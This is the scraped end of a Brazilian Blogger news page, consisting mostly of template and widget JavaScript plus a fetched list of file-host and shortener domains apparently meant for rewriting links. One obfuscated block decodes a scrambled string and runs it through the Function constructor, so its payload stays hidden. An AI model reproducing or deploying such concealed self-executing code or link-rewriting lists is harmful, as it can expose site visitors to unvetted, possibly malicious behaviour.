_0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4LVpputc6bv1NNrAMIOS8gPg_BWQ:1768570145294';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html', 'canonicalUrl': 'https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/9080660510462317287/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '9080660510462317287', 'postImageUrl': 'http://f.i.uol.com.br/fotografia/2013/01/11/228885-970x600-1.jpeg', 'pageName': 'P\xfablico baiano est\xe1 decepcionado com Claudia Leitte; entenda!', 'pageTitle': 'TV ALVO: P\xfablico baiano est\xe1 decepcionado com Claudia Leitte; entenda!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'P\xfablico baiano est\xe1 decepcionado com Claudia Leitte; entenda!', 'description': '   Parece que a situa\xe7\xe3o de Claudia Leitte em Salvador est\xe1 complicada. \xc9 que p\xfablico de l\xe1 n\xe3o gosta mais dela como antes. A cantora foi a ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txXGvvYq6YDMDxQ31R86X7DW8lA2SuRBPN9b8CXuBgq3zRLKxResapYDdiI4ftH19wiUb5N1L7AcZGzi232imEj-V3tjnQXlbLWToQ4eqWEH-C_r6qLB5IGZbyTBGl5O5VlPU', 'url': 'https://www.tvalvo.com/2013/12/publico-baiano-esta-decepcionado-com.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9080660510462317287}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '9080660510462317287', 'title': 'P\xfablico baiano est\xe1 decepcionado com Claudia Leitte; entenda!', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txXGvvYq6YDMDxQ31R86X7DW8lA2SuRBPN9b8CXuBgq3zRLKxResapYDdiI4ftH19wiUb5N1L7AcZGzi232imEj-V3tjnQXlbLWToQ4eqWEH-C_r6qLB5IGZbyTBGl5O5VlPU', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'Bruna Marquezine tem crise de choro durante grava\xe7\xe3o de novela da Globo, diz jornal ', 'id': 975907432858592066}, {'title': '\u201cBreaking Bad\u201d recupera p\xfablico e aumenta audi\xeancia', 'id': 1705595179169822906}, {'title': 'Guedes anuncia R$ 147,3 bilh\xf5es em medidas contra coronav\xedrus', 'id': 4679925073252239855}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'Mortes por coronav\xedrus no Equador aumentam', 'id': 3837184763231928689}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6urdDN_qeDVr0epT4QipYDXFEr8A:1768570145295', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://commentid.com/dataolder14.js
body_size: 5591
content:
var domainuc='corneey.com,nimbleinity.com,rapidtory.com,agileurbia.com,activeterium.com,zipvale.com,festyy.com,velocicosm.com,musio.net.br,swiftation.com,vializer.com,jzrputtbut.net,yobuilder.com,quainator.com,rgho.st,od.lk,adfoc.us,adult.xyz,zo.ee,openlink.biz,openload.co,drive.google.com,feedify.com.br,j.gs,gestyy.com,sistemasertanejo.com,pomfe.co,a.pomfe.co,moddisc.com,picocurl.com,shink.in,shink,ir.thepirategratis.com,zoink.it,ay.gy,viahold.com,1fichier.com,dataurbia.com,casualient.com,adult.xyz,ceesty.com,encurta.net,download.psdirect.us,midiashared.com,s000.tinyupload.com,clkmein.com,destyy.com,shink.in,limetorrents.cc,weshare.me,superdowns.org,apkmirror.com,zofile.com,mirrorcreator.com,solidfiles.com,sht.io,mobdisc.comupfile.mobi,play.google.com,ahref.co,bluenik.com,microify.com,babblecase.com,encurtar.linkfanburst.com,play.mob.org.pt,play.mob.orgbigfile.to,fileboxer.co.za,tinyurl.com,bluenik.com,fas.li,engine.adbooth.com,ift.tt,bc.vc,multcloud.com,viid.me,1fichier.com,github.com,linkshrink.net,katfile.com,iouk.biz,sharepoint.com,hitsebeats-my.sharepoint.com,novomp3.net.br,teucloud.com,href.li,userscloud.com,binbox.io,jheberg.net,midiashared.com,dfiles.eu,linkurl.xyz,bigfile.to,urlcash.net,urlf.ly,notlong.com,main.exoclick.com,magnet:?xt,upload.cash,uskip.me,brfiles.com,openload.co,spaste.com,d-h.st,uploaded,24uploading,24uploading.com,bitshare,ul.to, pastebin,24uploading,freakshare,anyhub,oron,brarquivos,oboom,123savemp3,salefiles,storbit,userscloud,cloudbrasil,meocloud,soundowl,meocloud.pt,secureupload,mukupload,mega,sh,sh.st,adf,adf.ly,sertanejomp3,rockfile,abelhas,tunescoop,hu,uploadrocket,brupload,multiupload,minhateca.com.br,toolslib.net,magnet,magnet:,prefiles.com,cld.pt,meocloud.pt,hea3xa.s.cld.pt,datafile.com,load.to,gamefront.com,userscloud.com,sejamaisativo,upx.nz,copy.com,cloclo21.datacloudmail.ru,cld.pt,linkshrink.net,nullrefer.com,lix.in,ouo.io,sellfy.com,issuu.com,abelhas,openload,cloudmonster,fyels,okfiles.net,yyv.co,tocomlink.com,chomikuj.pl,toutbox.fr,getthebit.com,freefolder.net,onefile.net,filepost.ru,filefactory.ru,anyfiles.net,ifolder.ru,sms4file.com,depositfiles.ru,turbobit.ru,4files.net,abelhas.pt,r8link.com,meocloud.pt,okfiles.net,cloudvpsfiles.com,nowdownload.ch,qr48.com,datafilehost.com,cloudfront,livrosrevistas,edownloadfile,adswarez,adsafiliados,ad-sys,downloadfilmestorrent,rpds-download.com,ifilez.org,download,Baixar,secureupload.eu,volcanobox.net,zoink.ch,rockfile.eu,jmshared.co,jmshared.com,jmshared.org,jmshared,baixaki.com.br,filesmonster.com,flashx.tv,fileparadox.in,filehaste.com,nitroflare.com,kickass,kickass.so,baixaki,baixaki.com.br,baixar,cdn.bluestacks.com,jmshared.net,x7.to,zshare.net,rapidshare.com,megaupload.com,w15.easy-share.com,adf.ly,bitshare.com,linkeasy.org,zpag.es,rapidshare.de,uploadstation.com,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,uploading.com,filmesdiarios.org,fileserve.com,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,up-file.com,fileom.com,uploaded,rapidshare,deposit,zshare.net,mandamais.com.br,fileserve.com,sharingmatrix.com,filesonic.com,filebox.com, qshare.com,zshare.net,filefactory.com,storage.to,filesonic.com,rapidshare.com,megaupload.com,4shared.com,rapidshare.de,bitroad.net,fileserve.com,flyupload.com,2shared.com,sharingmatrix.com,sharingmatrix,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,filesonic,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,depositfiles.com,up-file.com,hotfile.com,megavideo.com,megaporn.com,uploading.com,kewlshare.com,pyramidfiles.co,pyramidfiles,bitshare.com,bitshare,wupload.com,wupload,linkbucks.com,crocko.com,crocko,freakshare.com,freakshare,freakshare.net,uploaded.to,uploaded,ul.to,queenshare.com,queenshare,uploadboost.com,filegag.com,jumbofiles.com,jumbofiles,filejungle.com,filejungle,megashare.com,megashare,netload.in,netload,bayfiles.com,bayfiles,linkbucks,x7,share-online.biz,turbobit.net,putlocker.com,rapidgator.net,rapidgator,speedyshare.com,180upload.com,rapidgator.net,uptobox.com,muchshare.net.com,project-free-upload.com,netload.in,muchshare,shareflare.net,upafacil.com,go4up.com,goo.gl,sharefiles,sharefiles.co,yess.me,yess,linkprotegido.info,linkprotegido,zip.net,zip.net,depositfiles.com,putlocker.com,filebox.com,shareflare.net,filereactor.com,jumbofiles.com,filerio.in,sharpfile.com,pigsonic.com,queenshare.com,filesharehost.com,shareflare.net,fiberupload.com,filegag.com,uploadboost.com,goo.gl,letitbit.net,muchshare.net,fooget.com,grupload.com,filevelocity.com,crocko.com,shareflare.net,uploadstation.com,filejungle.com,ul.to,bitshare.com,migre.me,Wupload.com,bit.ly,duckload.com,bit.ly,uploaded.to,filefactory.com,filesonic.com,4shared.com,shareflare.net,freakshare.net,fileserve.com,hotfile.com,superfastfile.com,movieshare.in,sharingmatrix.com,oron.com,storage.to,x7.to,zshare.net,rapidshare.com,megaupload.com,rapidshare.de,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,up-file.com,uploading.com,biganfree.com,zshare.net,spaceforfiles.com,file4go.com,filesflash.com,terafile.co,open.ge.tt,rusfolder.net,minus.com,torrentsz.in,uppit.com,uploadable.ch,torcache.net,down2money.net,uploaded.com,filemonkey.in,hulkfile.eu,asfile.com,cdn.anonfiles.com,uptobox.com,rocketfile.net,rmsafe.com,hugefiles.net,1fichier.com,fichier.com,zippyshare.com,mega.co.nz,minifying.me,gamevicio.com,filesbt.com,dgmg.org,minhateca.com.br,disk.yandex.com,yandex.com,uploaded.net,sites.google.com,suamusica.com.br,thepiratebay.sx,redirecionando.me,filemarkets.com,babylon.com,musicasparabaixar.org,uplea.com,gigasize.com,filerio.com,u31161121.vip-file.com,tusfiles.net,fileom.com,putlocker.com,gigabase.com,share4web.com,unibytes.com,filefactory.com,usefile.com,filerio.in,d01.megashares.com,netkups.com,muchshare.net,rapidshare.com,bitly.com,rapidgator.net,adv.li,ads.tt,depositfiles.org,uploadboost.com,uploadjet.net,netload.in,grupload.com,queenshare.com,fiberupload.com,holderfile.com,pigsonic.com,mojofile.com,anonfiles.com,shareflare.net,crocko.com,uploadboost.c